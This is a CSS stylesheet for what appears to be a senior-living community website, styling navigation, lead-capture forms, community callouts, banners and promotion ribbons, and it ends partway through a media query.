.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

.search-community { position: relative; }

#community-names { position: absolute; background-color: #fefefe; width: calc(100% - 95px); top: 100%; max-height: 300px; overflow: auto; z-index: 5; -webkit-box-shadow: 0 0 5px rgba(10, 10, 10, 0.16); box-shadow: 0 0 5px rgba(10, 10, 10, 0.16); }

#community-names > * { padding: 10px; cursor: pointer; }

#community-names > *:hover, #community-names > *:focus { background-color: #e6e6e6; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { border-bottom: 1px solid #fff; background: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.title-bar > * { font-size: 2rem; line-height: 1; }

.title-bar > * i { font-size: inherit; }

.title-bar button:only-child { margin: 0 0 0 auto; }

.title-bar a { color: #002d72; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.title-bar a:hover, .title-bar a:focus { color: #41b6e6; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.top-bar { position: relative; z-index: 20; background: #333; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar .menu-icon { width: 1.77778rem; height: 1.77778rem; }

.top-bar .menu-icon::after { background: #002d72; -webkit-transition: .25s ease-out; transition: .25s ease-out; margin-top: 0.11111rem; height: 0.27778rem; -webkit-box-shadow: 0 11px 0 #002d72, 0 22px 0 #002d72; box-shadow: 0 11px 0 #002d72, 0 22px 0 #002d72; }

.top-bar .menu-icon:hover::after { background: #41b6e6; -webkit-box-shadow: 0 11px 0 #41b6e6, 0 22px 0 #41b6e6; box-shadow: 0 11px 0 #41b6e6, 0 22px 0 #41b6e6; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #333; }

.top-bar ul.menu li { background: #333; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; }

.top-bar ul.menu li a:hover { background: #4785B9; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

@media screen and (max-width: 39.9375em) { .top-bar { background-color: #fefefe; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .top-bar { background-color: #fefefe; } }

@media print, screen and (min-width: 64em) { .top-bar { background: transparent; }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar ul.menu-top > li > a { padding: 0.27778rem; }
  .top-bar ul.menu-top > li.active { position: relative; }
  .top-bar ul.menu-top > li.active:not(.np-1)::after { -webkit-transition: bottom .2s ease-out; transition: bottom .2s ease-out; content: url("/images/icon-nav-active.png"); position: absolute; bottom: -1.66667rem; left: 0; right: 0; text-align: center; }
  .top-bar #main-menu > ul { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  .top-bar li { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .top-bar .np-1 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; font-size: 0; }
  .top-bar .np-1 a::before { content: ''; margin: 0 auto; background: url("/images/logo.png") center no-repeat; background-size: contain; display: block; height: 4.38889rem; width: 15.83333rem; -webkit-transition: .2s ease-in-out; transition: .2s ease-in-out; }
  .top-bar .np-79, .top-bar .np-81, .top-bar .np-82 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar ul.menu-top, .top-bar ul.menu-top li, .top-bar ul.menu-top li a:hover, .top-bar li.active a { background: transparent; }
  .top-bar ul.menu.is-dropdown-submenu { background: #fefefe; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #41b6e6; }

.form-wrapper { padding: 1.66667rem 1.11111rem; background-color: #41b6e6; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #002d72; background-color: #41b6e6; }

.form-container { height: 100%; text-align: left; color: #000; text-align: center; position: relative; }

.form-container img { display: block; margin: 0 auto 1.38889rem; }

.form-container .lead-head { padding: 0 0 0 0; color: #000; font-family: futura-pt, sans-serif; font-size: 2.16667rem; font-weight: 500; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 0 0; font-size: 2.16667rem; } }

@media print, screen and (min-width: 64em) { .form-container::after { content: ""; display: block; position: absolute; height: 100%; width: calc((100vw - 1260px) / 2); right: calc((100vw - 1260px) / 2 * -1); top: 0; background: #41b6e6; }
  .form-container .lead-head { padding: 0 0 0 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #333; opacity: 1; font-size: 0.77778rem; }

form :-moz-placeholder { /* Firefox 18- */ color: #333; opacity: 1; font-size: 0.77778rem; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #333; opacity: 1; font-size: 0.77778rem; }

form :-ms-input-placeholder { color: #333; opacity: 1; font-size: 0.77778rem; }

form select[data-selected=""] { color: #333; opacity: 1; font-size: 0.77778rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #fff; color: #000; border-radius: 0; border: 1px solid #fff; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 1.66667rem 0; font-size: 0.77778rem; color: rgba(255, 255, 255, 0.6); text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #fff; }

form .fm-question_, form .form_validateerror_under { color: #fff; background: #d00; padding: 0.55556rem; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1.11rem; line-height: 1; text-align: center; cursor: pointer; background-color: #002d72; color: #fff; display: block; width: 100%; margin-right: 0; margin-left: 0; font-family: futura-pt, sans-serif; font-weight: normal; color: #fff; font-size: 1em; border: none; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: rgba(0, 0, 0, 0); color: #fff; }

form [type="file"], form [type="checkbox"], form [type="radio"] { margin-bottom: 0.22222rem; }

form .fm-qid-28 .fm-question, form .fm-qid-28 .fm-question_error { margin-top: 10px; height: 100%; max-height: 100px; overflow-y: scroll; padding: 10px; width: 100%; font-size: 12px !important; font-weight: 400 !important; background-color: #fff; color: #000; border: none; }

@media print, screen and (min-width: 64em) { form .fm-qid-28 .fm-question, form .fm-qid-28 .fm-question_error { font-size: 14px !important; } }

form .fm-qid-28 .fm-answer { margin-top: 10px; font-size: 0.88889rem; font-weight: 600; color: #fff; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror_under { font-style: italic; }

.form_responses, .form_cd_responses_under { display: none; }

.form_instructions { color: #fff; font-size: 10pt; }

.fm-qid-27 { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; white-space: nowrap; position: absolute; width: 1px; }

.hopscotch { padding: 0; }

.hopscotch-section { position: relative; }

@media print, screen and (min-width: 64em) { .hopscotch { position: absolute; top: 0; bottom: 0; }
  .hopscotch.left { right: 50%; left: 0; }
  .hopscotch.right { right: 0; left: 50%; }
  .hopscotch img { -o-object-fit: cover; object-fit: cover; width: 100%; height: 100%; } }

.callouts a { text-decoration: none; }

.myce-callout { margin: 0 auto 1.66667rem; }

.myce-callout .heading { margin: 0 0 1.11111rem; padding: 0.83333rem; color: #000; font-size: 1.33333rem; font-weight: bold; text-align: center; }

.myce-callout img { margin-bottom: 2.22222rem; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; }

.myce-callout.senior-communities { height: 100%; background: #f47a20; text-align: center; }

.myce-callout.senior-communities#callout-2 { background: #37c471; }

.myce-callout.senior-communities img { width: 100%; }

.myce-callout.senior-communities ul { color: white; list-style: none; text-align: left; padding-top: 1.11111rem; }

.myce-callout.senior-communities ul a { color: white; text-decoration: none; }

@media print, screen and (min-width: 64em) { .myce-callout.senior-communities ul { columns: 2; -webkit-columns: 2; -moz-columns: 2; } }

.myce-callout.senior-communities li:before { content: ""; display: inline-block; height: 1em; width: 1em; background-image: url("/images/image-list-communities.svg"); background-size: contain; background-repeat: no-repeat; padding-left: 1.33333rem; }

.myce-callout.senior-communities .callout-title .heading { margin: 0; }

.myce-callout.senior-communities .callout-title .heading h2 { color: white; }

.myce-callout.senior-communities .callout-content { height: 100%; }

.myce-callout.senior-communities .callout-content h3 { color: white; }

.myce-callout.community-highlight { margin: 3.33333rem auto 1.66667rem; padding: 0 0.83333rem 1.66667rem; text-align: center; background: #4cbb17; height: calc(100% - 90px); }

.myce-callout.community-highlight img { display: inline-block; margin-top: -3.33333rem; margin-bottom: 0.83333rem; outline: none; outline-offset: 0; }

.myce-callout.community-highlight .heading { line-height: 1.1; color: #fff; font-family: futura-pt-bold, sans-serif; font-size: 1.55556rem; }

.myce-callout.community-highlight .heading em { font-size: 1.94444rem; font-style: normal; }

.myce-callout.community-highlight .heading span { display: block; color: #f0ffdb; font-family: futura-pt, sans-serif; font-size: 1.66667rem; }

.myce-callout.community-highlight .heading strong { display: block; font-size: 2.1em; }

.myce-callout.community-highlight .heading strong em { font-size: 0.8em; text-transform: uppercase; }

@media print, screen and (min-width: 64em) { .myce-callout.community-highlight .heading strong { display: inline-block; font-size: 1.8em; } }

@media screen and (min-width: 78.75em) { .myce-callout.community-highlight .heading strong { font-size: 2.1em; } }

.callouts.city .myce-callout { -webkit-box-shadow: none; box-shadow: none; border-radius: 0; max-width: unset; overflow: unset; }

.callouts.city .myce-callout a.community-wrap .view-community { position: absolute; margin: 0; width: auto; height: auto; max-width: 90%; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%) scale(1); transform: translate(-50%, -50%) scale(1); font-weight: 600; background-color: transparent; color: #fefefe; padding: 0.85em 1em; z-index: 2; opacity: 0; -webkit-transition: 0.3s ease-in-out; transition: 0.3s ease-in-out; border: 1px solid #fefefe; }

.callouts.city .myce-callout a.community-wrap:hover .img-wrap .view-community, .callouts.city .myce-callout a.community-wrap:focus .img-wrap .view-community { opacity: 1; }

.callouts.city .myce-callout a.community-wrap:hover .img-wrap img, .callouts.city .myce-callout a.community-wrap:focus .img-wrap img { webkit-filter: blur(3px); /* Chrome, Safari, Opera */ -webkit-filter: blur(3px); filter: blur(3px); }

.callouts.city .myce-callout a.community-wrap:hover .img-wrap::before, .callouts.city .myce-callout a.community-wrap:focus .img-wrap::before { background-color: rgba(19, 77, 125, 0.8); }

.callouts.city .myce-callout a.community-wrap:hover .content, .callouts.city .myce-callout a.community-wrap:focus .content { opacity: 0; }

.callouts.city .myce-callout .community-wrap { text-align: center; display: block; width: 90%; height: calc(100% - 20px); margin: 10px auto; position: relative; }

.callouts.city .myce-callout .community-wrap .img-wrap { overflow: hidden; position: relative; height: 364px; max-width: 100%; margin: 0 auto; -webkit-box-shadow: 0 0 15px rgba(10, 10, 10, 0.26); box-shadow: 0 0 15px rgba(10, 10, 10, 0.26); }

.callouts.city .myce-callout .community-wrap .img-wrap img { position: absolute; margin: 0; width: auto; height: auto; min-width: 100%; min-height: 100%; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -o-object-fit: cover; object-fit: cover; -webkit-transition: 0.3s ease-in-out; transition: 0.3s ease-in-out; outline: none; }

.callouts.city .myce-callout .community-wrap .img-wrap::before { content: ''; position: absolute; width: 100%; height: 100%; top: 0; left: 0; background-color: rgba(254, 254, 254, 0.7); z-index: 1; -webkit-transition: 0.3s ease-in-out; transition: 0.3s ease-in-out; }

.callouts.city .myce-callout .community-wrap .content { padding: 0; opacity: 1; position: absolute; top: 0; bottom: 0; left: 0; right: 0; margin: auto; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; height: -webkit-fit-content; height: -moz-fit-content; height: fit-content; background: transparent; -webkit-transition: 0.3s ease-in-out; transition: 0.3s ease-in-out; z-index: 1; }

.callouts.city .myce-callout .community-wrap .content .community-name { font-size: 1.38889rem; font-weight: 600; color: #004C8A; }

.callouts.city .myce-callout .community-wrap .content .city-name { text-transform: uppercase; font-size: 0.88889rem; font-weight: 600; color: #004C8A; }

@media print, screen and (min-width: 64em) { .callouts.city .myce-callout .community-wrap .img-wrap { height: 350px; max-width: 100%; } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

/*======================================= SML Settings =======================================*/
.sml h4, .sml .promotion-page .additional-content-area.extra-content_2 .button-group > *:not(.button), .promotion-page .additional-content-area.extra-content_2 .sml .button-group > *:not(.button) { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.community-brief { padding: 0.83333rem 0; text-align: center; }

.community-brief img { margin: 0.55556rem auto 0.83333rem; }

.community-brief .live img { display: block; max-width: 5.55556rem; }

.community-brief .live img:nth-of-type(2) { max-width: 11.11111rem; }

.community-brief .button { background-color: #37c471; color: #fff; margin-top: 0.83333rem; border-color: transparent; }

.community-brief .button:hover, .community-brief .button:focus { background-color: #002d72; }

@media print, screen and (min-width: 64em) { .community-brief { padding: 1.66667rem 0 0; }
  .community-brief .live img, .community-brief .live img:nth-of-type(2) { display: inline-block; margin: 0 0.55556rem 0.83333rem; max-width: 100%; } }

.community-name { color: #fff; font-family: futura-pt-bold, sans-serif; font-size: 1.66667rem; }

@media print, screen and (min-width: 64em) { .community-name { font-size: 3.55556rem; } }

.community-details { padding: 1.38889rem 0 0.83333rem; text-align: center; }

.community-details a { color: #fefefe; }

@media print, screen and (min-width: 64em) { .community-details { padding: 2.22222rem 0 1.66667rem; } }

.community-location { color: #fff; font-family: futura-pt, sans-serif; font-size: 1.22222rem; font-weight: 400; padding: 0 15px; }

.community-location span { text-transform: capitalize; }

@media print, screen and (min-width: 64em) { .community-location { font-size: 1.66667rem; } }

.community-type-age { font-size: 1.55556rem; color: #fff; font-weight: 300; margin-bottom: 0.55556rem; }

@media print, screen and (min-width: 64em) { .community-type-age { font-size: 2rem; } }

.community-phone { font-family: futura-pt-bold, sans-serif; font-size: 1.22222rem; font-weight: 700; color: #fff; margin: 0 0 0.55556rem; padding-left: 1.66667rem; position: relative; display: block; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; text-decoration: none; }

.community-phone:hover, .community-phone:focus { color: #fefefe; }

.community-phone::before { content: "phone_enabled"; position: absolute; top: 1px; left: 0; font-family: "Material Icons"; font-size: inherit; color: #41b6e6; }

@media print, screen and (min-width: 64em) { .community-phone { padding-left: 1.88889rem; padding-right: 30px; font-size: 1.55556rem; margin: 0 auto 10px; } }

.community-address { position: relative; display: block; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; margin-bottom: 0.55556rem; color: #fff; font-weight: 500; font-size: 1.22222rem; text-align: left; padding-left: 1.66667rem; text-decoration: none; }

.community-page-wrap .community-faqs { margin-top: 30px; }

.community-page-wrap .community-faqs h2 { color: #fefefe; margin-bottom: 30px; }

.community-page-wrap .community-faqs h2::after { content: none; }

.community-address::before { content: "place"; position: absolute; left: 0; top: 5px; font-family: "Material Icons"; font-size: 1.22222rem; line-height: 1; color: #41b6e6; }

.community-banner { position: relative; }

.community-banner > img { width: 100%; }

.community-banner .community-brief { background: rgba(0, 76, 138, 0.8); }

.community-banner .community-details { background: rgba(0, 76, 138, 0.95); text-align: left; }

.community-banner .community-details .shrink { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; }

@media screen and (max-width: 63.9375em) { .community-banner .community-details > .row { display: grid; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; } }

@media print, screen and (min-width: 64em) { .community-banner .community-details { text-align: center; }
  .community-banner .community-details a { margin: 0; }
  .community-banner .community-details .shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .community-banner .banner-content { position: absolute; width: 100%; bottom: 0; left: 0; }
  .community-banner .community-address { font-size: 1.55556rem; }
  .community-banner .community-address::before { font-size: inherit; }
  .community-banner .community-brief { background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 76, 138, 0.2)), to(rgba(0, 76, 138, 0.8))); background: linear-gradient(180deg, rgba(0, 76, 138, 0.2) 0%, rgba(0, 76, 138, 0.8) 100%); padding: 1.66667rem 0; } }

.promotion-ribbon { padding: 1.66667rem 0; background: #4cbb17; color: #fff; border-top: 0.55556rem solid #fff; border-bottom: 0.55556rem solid #fff; }

.promotion-ribbon p { margin-bottom: 0.55556rem; }

.promotion-ribbon p strong { color: #fff; font-size: 1.22222rem; }

.promotion-ribbon ul.custom-list li { font-size: 1.11111rem; font-weight: 400; color: #fff; background-image: url("/images/image-list-alt.png"); }

.promotion-ribbon .move-in-bonus { margin-bottom: 1.66667rem; text-align: center; line-height: 1.2; }

.promotion-ribbon .move-in-bonus span { display: block; font-size: 1.55556rem; font-family: futura-pt-bold, sans-serif; }

.promotion-ribbon .move-in-bonus strong { display: block; font-size: 3.27778rem; font-family: futura-pt-bold, sans-serif; }

.promotion-ribbon .move-in-bonus div { font-size: 1.66667rem; font-weight: 500; }

.promotion-ribbon img { display: block; margin: 0 auto 1.66667rem; }

.promotion-ribbon .heading { text-align: center; color: #fff; font-family: futura-pt-bold, sans-serif; font-size: 1.55556rem; }

@media print, screen and (min-width: 40em) { .promotion-ribbon { padding: 2.22222rem 0; }
  .promotion-ribbon .heading { font-size: 2.22222rem; } }

@media print, screen and (min-width: 64em) { .promotion-ribbon { padding: 2.77778rem 0; }
  .promotion-ribbon .move-in-bonus, .promotion-ribbon img { margin-bottom: 0; }
  .promotion-ribbon .heading { font-size: 3rem; } }

.community-links > div { font-size: 1.44444rem; border-left: 0.27778rem solid #fff; border-right: 0.27778rem solid #fff; border-bottom: 0.55556rem solid #fff; }

.community-links > div a { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-transition: 0.2s; transition: 0.2s; min-height: 100%; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 1.66667rem 0.55556rem; color: #fff; font-family: "Kaushan Script", cursive; text-decoration: none; }

.community-links > div div { width: 12.22222rem; }

.community-links > div svg { -webkit-transition: background 0.2s; transition: background 0.2s; border-radius: 50%; margin-right: 0.83333rem; max-width: 3.05556rem; max-height: 3.05556rem; }

.community-links > div:hover a { background-size: 140%; }

.community-links > div:hover svg { background: #002d72; }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .community-links.five-wide > div:nth-child(5) { width: 100%; } }

@media print, screen and (min-width: 40em) { .community-links { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .community-links > div { display: block; text-align: center; width: 50%; font-size: 1.66667rem; }
  .community-links > div a { padding: 4.44444rem 0.55556rem; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: start; }
  .community-links > div div { width: 100%; }
  .community-links > div svg { max-width: 100%; max-height: 100%; margin-right: 0; margin-bottom: 0.55556rem; }
  .community-links.property-links:not(.four-wide) > div:last-of-type { width: 100%; }
